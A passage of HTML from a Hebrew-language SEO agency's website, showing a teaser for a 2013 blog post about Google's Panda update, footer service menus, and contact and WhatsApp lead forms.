									<a class="link" href="https://www.seo-up.co.il/seo-google/%D7%A2%D7%93%D7%9B%D7%95%D7%9F_%D7%92%D7%95%D7%92%D7%9C_%D7%A4%D7%A0%D7%93%D7%94_24/">										<a href="https://www.seo-up.co.il/seo-google/%D7%A2%D7%93%D7%9B%D7%95%D7%9F_%D7%92%D7%95%D7%92%D7%9C_%D7%A4%D7%A0%D7%93%D7%94_24/"><div class="background-image" style="background-image: url(https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp);"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/post-image-a.jpg.webp" alt="קידום אתרים"/></div></a>
										</a>
								</div>
								<div class="top-row">
									<div class="category-wrap"><a class="category" href="/panda/">גוגל פנדה</a><a class="category" href="/seo-google-blog/">כתבות קידום אתרים</a></div>
									<div class="date">ינואר 23, 2013</div>
								</div>
								<div class="text">
									<div class="h3"><a class="link" href="https://www.seo-up.co.il/seo-google/%D7%A2%D7%93%D7%9B%D7%95%D7%9F_%D7%92%D7%95%D7%92%D7%9C_%D7%A4%D7%A0%D7%93%D7%94_24/">אנחנו התחדשנו בממשלה, וגוגל התחדש בפנדה!</a></div>
									<p> אנחנו התחדשנו בממשלה, וגוגל התחדש בפנדה! 
בוקר טוב חברים,
היום אנחנו מתועררים למציאות חדשה, מציאות בה אנחנו עדיין לא יודעים איך תיראה הממשלה הבאה שלנו, אבל אנחנו ...</p>
								</div>
								<div class="link-wrap"><a class="link" href="https://www.seo-up.co.il/seo-google/%D7%A2%D7%93%D7%9B%D7%95%D7%9F_%D7%92%D7%95%D7%92%D7%9C_%D7%A4%D7%A0%D7%93%D7%94_24/">המשך המאמר</a>-></div>
							</div>
			
						</div>
					</div>
	</div>
</section>
<footer class="site-footer light-gray-footer">
	<div class= "container padding">
		<div class="footer-logo">
						<img class="lazyload" data-src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/12/cwsd.png.webp" alt="קידום אתרים"/>
					</div>

		<div class="all-sides-footer">
			<div class="footer-right">
				<div class="footer-menu-wrap">
					<div class="footer-menu">
												<div class="menu-footer-menu-one-container"><ul id="menu-footer-menu-one" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-126"><a href="https://www.seo-up.co.il/seo-google/">קידום אתרים</a>
<ul class="sub-menu">
	<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://www.seo-up.co.il/seo/">קידום אורגני</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://www.seo-up.co.il/seo-google/increasing-profits/">הגדלת רווחים</a></li>
	<li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://www.seo-up.co.il/seo-google/market-research/">מחקר שוק</a></li>
	<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://www.seo-up.co.il/seo-google/ke-research/">מחקר מילים</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3113"><a href="https://www.seo-up.co.il/seo-google/reports-and-analysis/">דוחות קידום</a></li>
	<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://www.seo-up.co.il/seo-google/external-links/">בניית קישורים</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.seo-up.co.il/seo-google/increasing-exposure/">הגדלת כמות החשיפה</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4391"><a href="https://www.seo-up.co.il/organic-seo/small-businesses-seo/">קידום אתרים לעסקים קטנים</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4392"><a href="https://www.seo-up.co.il/seo/medic/">קידום אתרים לרופאים</a></li>
	<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4607"><a href="https://www.seo-up.co.il/organic-seo/glossary/">מילון מונחים SEO</a></li>
</ul>
</li>
</ul></div>											</div>
					<div class="footer-menu">
												<div class="menu-footer-menu-two-container"><ul id="menu-footer-menu-two" class="menu"><li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3124"><a href="https://www.seo-up.co.il/ppc/">קידום ממומן</a>
<ul class="sub-menu">
	<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://www.seo-up.co.il/ppc/google-shopping/">גוגל שופינג</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://www.seo-up.co.il/ppc/re-marketing/">שיווק מחדש</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.seo-up.co.il/ppc/ads-check/">ניתוח חשבון Ads קיים</a></li>
	<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4608"><a href="https://www.seo-up.co.il/ppc/tips-for-managing-a-ppc-campaign-small-budget/">טיפים לניהול קמפיין ppc – גם עם תקציב קטן</a></li>
</ul>
</li>
</ul></div>											</div>
					<div class="footer-menu">
												<div class="menu-footer-menu-three-container"><ul id="menu-footer-menu-three" class="menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-154"><a href="https://www.seo-up.co.il/social-media/">רשתות חברתיות</a>
<ul class="sub-menu">
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://www.seo-up.co.il/social-media/facebook-marketing/">שיווק בפייסבוק</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.seo-up.co.il/social-media/twitter/">שיווק בטוויטר</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.seo-up.co.il/social-media/linkdin/">שיווק בלינקדאין</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.seo-up.co.il/social-media/youtube/">שיווק ביוטיוב</a></li>
</ul>
</li>
</ul></div>											</div>
					<div class="footer-menu">
												<div class="menu-footer-menu-four-container"><ul id="menu-footer-menu-four" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-160"><a href="https://www.seo-up.co.il/site-building/">בניית אתרי וורדפרס</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.seo-up.co.il/site-building/accessibility/">נגישות אתרים</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.seo-up.co.il/site-building/hosting/">אחסון אתרים</a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://www.seo-up.co.il/site-building/website-maintenance/">ניהול אתרים ותחזוקה</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://www.seo-up.co.il/site-building/speed-improvement/">שיפור מהירות אתר</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.seo-up.co.il/site-building/content/">ניהול תוכן</a></li>
</ul>
</li>
</ul></div>											</div>
					<div class="footer-menu">
												<div class="menu-footer-menu-five-container"><ul id="menu-footer-menu-five" class="menu"><li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3104"><a href="https://www.seo-up.co.il/reputation-management/">ניהול מוניטין</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.seo-up.co.il/articles/">בלוג</a></li>
<li id="menu-item-3293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://www.seo-up.co.il/about/">אודות</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://www.seo-up.co.il/contact-us/">צור קשר</a></li>
<li id="menu-item-3660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.seo-up.co.il/site-checker/">בדיקת אתר</a></li>
<li id="menu-item-4371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4371"><a href="https://www.seo-up.co.il/">חברת קידום אתרים</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://www.seo-up.co.il/privecy-policy/">מדיניות פרטיות</a></li>
</ul></div>											</div>
				</div>
			</div>
			<div class="footer-left">
				<div class="footer-three-logo">
										<div class="three-logo-row">
					
						<div class="the-logo">
												<a href="https://twitter.com/Dror_Av" target="_blank"><img class="lazyload" data-src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/group.png.webp" alt=""/></a>
												</div>

					
						<div class="the-logo">
												<a href="https://www.linkedin.com/in/dror-avtalion-93389b21?trk=hp-identity-name" target="_blank"><img class="lazyload" data-src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/group-2-1.png.webp" alt=""/></a>
												</div>

					
						<div class="the-logo">
												<a href="https://www.facebook.com/oxeisrael/" target="_blank"><img class="lazyload" data-src="https://www.seo-up.co.il/wp-content/uploads/2020/11/group-3-1.png" alt=""/></a>
												</div>

										</div>
									</div>
				<div class="footer-newsletter">
					<p><strong>מוזמנים להישאר בקשר</strong></p>
<p>אנחנו לא חופרים, רק מעדכנים 🙂<br />
פעם בחודש תוכלו לקבל עדכון למייל שלכם על עולם הקידום והשיווק, מה חדש ומה חשוב לדעת.</p>
 
				</div>
							</div>
		</div>
		
		<div class= "footer-under-line" ><p style="text-align: center">כל הזכויות שמורות © Seo-up חברת קידום אתרים | OXE פרסום בע״מ.   <a href="https://www.seo-up.co.il/accessibility/">הצהרת נגישות</a></p>
</div>
	</div>
</footer>
<div class="mobile-buttons mobile-md">
	<div class="inner">
				<a class="box phone green" href="tel:0795805620">
			<span class="svg"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33"><defs><filter id="d0leiqbuta"><feColorMatrix in="SourceGraphic" values="0 0 0 0 0.101961 0 0 0 0 0.686275 0 0 0 0 0.368627 0 0 0 1.000000 0"/></filter></defs><g fill="none" fill-rule="evenodd"><g><g><g transform="translate(-311 -621) translate(0 607) translate(311 14)"><circle cx="16.5" cy="16.5" r="15.75" fill="#FFF" stroke="#FFF" stroke-width="1.5"/><g filter="url(#d0leiqbuta)"><g fill="#1AAF5E" stroke="#1AAF5E" stroke-width=".5"><g><path d="M12.708 17.862c-4.166 2.526-8.678-.506-10.783-4.234C-.331 9.635-.19 4.568 3.187 1.268c.047 0 .095-.017.137-.063 1.65-1.82 3.529.922 3.988 2.349.194.6.308 1.239.284 1.873.006.423-.087.823-.28 1.199-.616.519-1.248.68-1.894.497-.032-.049-.083-.086-.155-.093-.042-.004-.08-.004-.12-.006-.044-.02-.09-.035-.134-.058-.114-.079-.222-.02-.272.075-1.898.291-.608 3.593.032 4.722.21.37 2.324 3.326 3.04 3.264.043.037.101.054.174.028 1.26-.457 1.053-3.574 3.001-1.975 1.243 1.02 1.734 3.245 1.811 4.753-.03.002-.06.01-.09.029m-1.675-5.31c-.488-.383-1.07-.462-1.615-.138-.74.44-.77 1.79-1.415 2.18-.096-.115-.351-.071-.378.133.038-.289-.888-1.013-1.112-1.27-.517-.592-.997-1.217-1.384-1.903-.404-.716-1.876-4.016-.113-4.114.734.359 1.868.275 2.432-.302.787-.806.617-2.298.38-3.276-.44-1.81-2.754-5.096-4.744-3.004-.044.002-.09.016-.13.055C-.78 4.495-.78 10.1 1.862 14.332c2.305 3.694 6.898 6.408 11.055 3.888.074-.046.098-.114.094-.182.105.003.209-.063.202-.198-.09-1.774-.704-4.13-2.18-5.288" transform="translate(7 7)"/></g><path d="M10.642 6.252c-.242-.083-.346.276-.106.359.894.308 1.442 1.133 1.379 2.01-.018.239.382.238.4 0 .075-1.05-.617-2.005-1.673-2.369M11.274 3.693c-.234-.088-.335.3-.102.388 2.599.973 3.236 3.87 3.323 6.445.008.258.394.26.385 0-.094-2.778-.846-5.8-3.606-6.833" transform="translate(7 7)"/><path d="M11.228 1.6c-.25-.002-.25.4 0 .401 4.616.032 6.483 4.892 5.622 8.948-.053.252.323.36.376.107.919-4.326-1.131-9.422-5.998-9.456" transform="translate(7 7)"/></g></g></g></g></g></g></svg></span>
			<span class="text">שיחת טלפון</span>
		</a>
				
		
		<a class="box email" onclick="openPopup('wcontact-us-popup')" >
			<span class="svg"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 24 24" data-node-item="1178"><path fill="#1AAF5E" d="M12.031 6.172c-3.181 0-5.767 2.586-5.768 5.766-.001 1.298.38 2.27 1.019 3.287l-.582 2.128 2.182-.573c.978.58 1.911.928 3.145.929 3.178 0 5.767-2.587 5.768-5.766.001-3.187-2.575-5.77-5.764-5.771zm3.392 8.244c-.144.405-.837.774-1.17.824-.299.045-.677.063-1.092-.069-.252-.08-.575-.187-.988-.365-1.739-.751-2.874-2.502-2.961-2.617-.087-.116-.708-.94-.708-1.793s.448-1.273.607-1.446c.159-.173.346-.217.462-.217l.332.006c.106.005.249-.04.39.298.144.347.491 1.2.534 1.287.043.087.072.188.014.304-.058.116-.087.188-.173.289l-.26.304c-.087.086-.177.18-.076.354.101.174.449.741.964 1.201.662.591 1.221.774 1.394.86s.274.072.376-.043c.101-.116.433-.506.549-.68.116-.173.231-.145.39-.087s1.011.477 1.184.564.289.13.332.202c.045.072.045.419-.1.824zm-3.423-14.416c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm.029 18.88c-1.161 0-2.305-.292-3.318-.844l-3.677.964.984-3.595c-.607-1.052-.927-2.246-.926-3.468.001-3.825 3.113-6.937 6.937-6.937 1.856.001 3.598.723 4.907 2.034 1.31 1.311 2.031 3.054 2.03 4.908-.001 3.825-3.113 6.938-6.937 6.938z" data-node-item="1179"></path></svg></span>
			<span class="text">התכתבו איתנו</span>
		</a>
		
		
				<a class="box email" onclick="openPopup('contact-us-popup')" >
			<span class="svg"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33"><g fill="none" fill-rule="evenodd"><g><g><g><g transform="translate(-139 -621) translate(0 607) translate(21 8) translate(118 6)"><circle cx="16.5" cy="16.5" r="16.5" fill="#1AAF5E"/><g fill="#FFF" stroke="#FFF" stroke-width=".5"><path d="M2.858 13.443c1.502-1.016 3.91-4.26 4.79-5.486.28.233.565.464.85.69.542.43 1.24 1.09 1.962 1.183.45.058.911-.474 1.195-.739.816-.762 1.588-1.572 2.351-2.389.933 1.55 1.909 3.08 2.974 4.541.105.144.638.898 1.18 1.344l-15.302.856M1.33 2.234c1.286 1.228 2.588 2.439 3.91 3.629.684.616 1.376 1.224 2.08 1.817-.941 1.356-1.935 2.679-2.993 3.945-.136.162-1.38 1.69-1.804 1.836l-.094.006c-.003-.002-.008 0-.01-.002-.42-.3-.46-1.407-.53-1.848-.481-3.078-.53-6.261-.56-9.383M14.63 6.031c1.353-1.458 2.68-2.94 3.997-4.433.204 3.226.404 6.49.243 9.715-.013.277-.04.553-.075.829-.056.433.06.363-.112.219-.683-.571-1.196-1.416-1.701-2.138-.903-1.29-1.74-2.63-2.548-3.98l.196-.212m-9.184-.755C4.16 4.119 2.896 2.937 1.648 1.74l16.7-.58c-1.074 1.22-2.157 2.429-3.25 3.63-.86.944-1.73 1.88-2.617 2.8-.25.26-1.573 1.877-1.913 1.776-.741-.22-1.466-.959-2.05-1.43-1.055-.85-2.066-1.755-3.072-2.661m14.016 1.122c-.057-1.834-.146-3.668-.261-5.5 0-.012 0-.023-.002-.034 0-.008 0-.016-.002-.024-.001-.022-.015-.038-.035-.05-.054-.058-.153-.093-.241-.09l-17.875.62c-.106.004-.187.05-.242.11-.085.055-.129.128-.09.202.017 1.769.073 3.538.158 5.304.095 2.01-.067 4.695.838 6.552.063.13.153.204.261.24-.008.042.036.072.166.065l16.475-.922c.276.107.52.05.665-.318.69-1.748.242-4.338.185-6.155" transform="translate(6 10) rotate(2 10.179 7.247)"/></g></g></g></g></g></g></svg></span>
			<span class="text">צור קשר</span>
		</a>
			</div>
</div>
<div class="whats-button">
	<a class="box email" onclick="openPopup('wcontact-us-popup')" >
	<span class="box email" >
		<span class="svg"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 24 24"><path fill="#1AAF5E" d="M12.031 6.172c-3.181 0-5.767 2.586-5.768 5.766-.001 1.298.38 2.27 1.019 3.287l-.582 2.128 2.182-.573c.978.58 1.911.928 3.145.929 3.178 0 5.767-2.587 5.768-5.766.001-3.187-2.575-5.77-5.764-5.771zm3.392 8.244c-.144.405-.837.774-1.17.824-.299.045-.677.063-1.092-.069-.252-.08-.575-.187-.988-.365-1.739-.751-2.874-2.502-2.961-2.617-.087-.116-.708-.94-.708-1.793s.448-1.273.607-1.446c.159-.173.346-.217.462-.217l.332.006c.106.005.249-.04.39.298.144.347.491 1.2.534 1.287.043.087.072.188.014.304-.058.116-.087.188-.173.289l-.26.304c-.087.086-.177.18-.076.354.101.174.449.741.964 1.201.662.591 1.221.774 1.394.86s.274.072.376-.043c.101-.116.433-.506.549-.68.116-.173.231-.145.39-.087s1.011.477 1.184.564.289.13.332.202c.045.072.045.419-.1.824zm-3.423-14.416c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm.029 18.88c-1.161 0-2.305-.292-3.318-.844l-3.677.964.984-3.595c-.607-1.052-.927-2.246-.926-3.468.001-3.825 3.113-6.937 6.937-6.937 1.856.001 3.598.723 4.907 2.034 1.31 1.311 2.031 3.054 2.03 4.908-.001 3.825-3.113 6.938-6.937 6.938z"/></svg></span>
		<span class="text">התכתבו איתנו</span>
	</span>
	</a>
</div>

<div class="contact-button" onclick="openPopup('contact-us-popup')">
	<span class="box email" >
		<span class="svg"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33"><g fill="none" fill-rule="evenodd"><g><g><g><g transform="translate(-139 -621) translate(0 607) translate(21 8) translate(118 6)"><circle cx="16.5" cy="16.5" r="16.5" fill="#1AAF5E"/><g fill="#FFF" stroke="#FFF" stroke-width=".5"><path d="M2.858 13.443c1.502-1.016 3.91-4.26 4.79-5.486.28.233.565.464.85.69.542.43 1.24 1.09 1.962 1.183.45.058.911-.474 1.195-.739.816-.762 1.588-1.572 2.351-2.389.933 1.55 1.909 3.08 2.974 4.541.105.144.638.898 1.18 1.344l-15.302.856M1.33 2.234c1.286 1.228 2.588 2.439 3.91 3.629.684.616 1.376 1.224 2.08 1.817-.941 1.356-1.935 2.679-2.993 3.945-.136.162-1.38 1.69-1.804 1.836l-.094.006c-.003-.002-.008 0-.01-.002-.42-.3-.46-1.407-.53-1.848-.481-3.078-.53-6.261-.56-9.383M14.63 6.031c1.353-1.458 2.68-2.94 3.997-4.433.204 3.226.404 6.49.243 9.715-.013.277-.04.553-.075.829-.056.433.06.363-.112.219-.683-.571-1.196-1.416-1.701-2.138-.903-1.29-1.74-2.63-2.548-3.98l.196-.212m-9.184-.755C4.16 4.119 2.896 2.937 1.648 1.74l16.7-.58c-1.074 1.22-2.157 2.429-3.25 3.63-.86.944-1.73 1.88-2.617 2.8-.25.26-1.573 1.877-1.913 1.776-.741-.22-1.466-.959-2.05-1.43-1.055-.85-2.066-1.755-3.072-2.661m14.016 1.122c-.057-1.834-.146-3.668-.261-5.5 0-.012 0-.023-.002-.034 0-.008 0-.016-.002-.024-.001-.022-.015-.038-.035-.05-.054-.058-.153-.093-.241-.09l-17.875.62c-.106.004-.187.05-.242.11-.085.055-.129.128-.09.202.017 1.769.073 3.538.158 5.304.095 2.01-.067 4.695.838 6.552.063.13.153.204.261.24-.008.042.036.072.166.065l16.475-.922c.276.107.52.05.665-.318.69-1.748.242-4.338.185-6.155" transform="translate(6 10) rotate(2 10.179 7.247)"/></g></g></g></g></g></g></svg></span>
		<span class="text">צור קשר</span>
	</span>
</div>
<div class="popup" id="contact-us-popup" >
	<div class="inner">
		<div class="box">
			<div class="content">
				<div class="title"><h2 style="text-align: center">נשמח להכיר ולעמוד לשירותכם</h2>
<p style="text-align: center">השאירו לנו פרטים ונציגנו יחזור אליכם בהקדם!</p>
</div>
				<div class="image mobile-xs"><img class="lazyload" data-src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/03/invalid-name-1.png.webp" alt=""></div>
				<div class="popup-form">
					<h3 style="text-align: center">השאירו לנו פרטים</h3>
<p style="text-align: center">		<div data-elementor-type="section" data-elementor-id="4937" class="elementor elementor-4937" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2573ee1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2573ee1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce51271" data-id="ce51271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5a873 elementor-widget__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9d5a873" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" id="formo" name="טופס חדש עמוד הבית">
			<input type="hidden" name="post_id" value="4937"/>
			<input type="hidden" name="form_id" value="9d5a873"/>
			<input type="hidden" name="referer_title" value="מידע מקצועי בנושא גוגל פנדה - SeoUP קידום אתרים" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_eebba5a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_eebba5a"><div class="elementor-g-recaptcha" data-sitekey="6LfepWgqAAAAAI74TXJvNFGVZichKdOHcaHEFjJg" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_e6da5d0]" id="form-field-field_e6da5d0" class="elementor-field elementor-size-xs" style="display:none !important;">				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_6a53dd4]" id="form-field-field_6a53dd4" class="elementor-field elementor-size-xs" style="display:none !important;">				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_71f0fa4]" id="form-field-field_71f0fa4" class="elementor-field elementor-size-xs" style="display:none !important;">				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-20 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-20 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								מייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_9734921 elementor-col-20 elementor-field-required elementor-mark-required">
												<label for="form-field-field_9734921" class="elementor-field-label">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_9734921]" id="form-field-field_9734921" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-20">
												<label for="form-field-message" class="elementor-field-label">
								איך אפשר לעזור?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-xs" name="form_fields[message]" id="form-field-message" rows="1"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">חיזרו אליי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
				</div>
				<div class="row">
					<div class="image destop-xs"><img class="lazyload" data-src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/03/invalid-name-1.png.webp" alt=""></div>
					<div class="text"><p><strong>לשיחה עם נציג &#8211; מומחה קידום </strong></p>
<p>info@seo-up.co.il | <a href="tel:0795805620">079-5805620</a></p>
<hr />
<p><strong>מוזמנים להגיע לקפה </strong></p>
<p>א.ד ברגמן 2, פארק המדע רחובות, קומה 1</p>
</div>
				</div>
			</div>
			<div class="close-button" onclick="closePopup('contact-us-popup')">
				<svg style="fill: currentColor;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">			<path d="M436.016,73.984c-99.979-99.979-262.075-99.979-362.033,0.002c-99.978,99.978-99.978,262.073,0.004,362.031				c99.954,99.978,262.05,99.978,362.029-0.002C535.995,336.059,535.995,173.964,436.016,73.984z M405.848,405.844				c-83.318,83.318-218.396,83.318-301.691,0.004c-83.318-83.299-83.318-218.377-0.002-301.693				c83.297-83.317,218.375-83.317,301.691,0S489.162,322.549,405.848,405.844z"/>			<path d="M360.592,149.408c-8.331-8.331-21.839-8.331-30.17,0l-75.425,75.425l-75.425-75.425c-8.331-8.331-21.839-8.331-30.17,0				s-8.331,21.839,0,30.17l75.425,75.425L149.43,330.4c-8.331,8.331-8.331,21.839,0,30.17c8.331,8.331,21.839,8.331,30.17,0				l75.397-75.397l75.419,75.419c8.331,8.331,21.839,8.331,30.17,0c8.331-8.331,8.331-21.839,0-30.17l-75.419-75.419l75.425-75.425				C368.923,171.247,368.923,157.74,360.592,149.408z"/>		</svg>
			</div>
		</div>
	</div>
</div>

<div class="wpopup" id="wcontact-us-popup" >
	<div class="inner">
		<div class="box">
			<div class="content">
				<div class="title"></div>
				<div class="image mobile-xs"></div>
				<div class="popup-form">
					<p style="text-align: center">		<div data-elementor-type="section" data-elementor-id="5327" class="elementor elementor-5327" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-55bf061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55bf061" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-933fec1" data-id="933fec1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-4905062 elementor-widget elementor-widget-heading" data-id="4905062" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">זמינים גם בוואטסאפ</h2>				</div>
				<div class="elementor-element elementor-element-59ba890 elementor-widget elementor-widget-text-editor" data-id="59ba890" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: center;">הקלידו את מספר הטלפון שלכם והתחילו לשוחח עם מאסטר בשיווק לעסקים</p>								</div>
				<div class="elementor-element elementor-element-8a08253 elementor-mobile-button-align-stretch elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8a08253" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="5327"/>
			<input type="hidden" name="form_id" value="8a08253"/>
			<input type="hidden" name="referer_title" value="חברת קידום אתרים שמובילה לתוצאות אמיתיות! | Seo-up קידום אתרים" />

							<input type="hidden" name="queried_id" value="39"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_9f7bd5e elementor-col-66 elementor-field-required">
												<label for="form-field-field_9f7bd5e" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_9f7bd5e]" id="form-field-field_9f7bd5e" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="הזינו את מספר הטלפון שלכם" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">נתחיל לדבר!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
				</div>
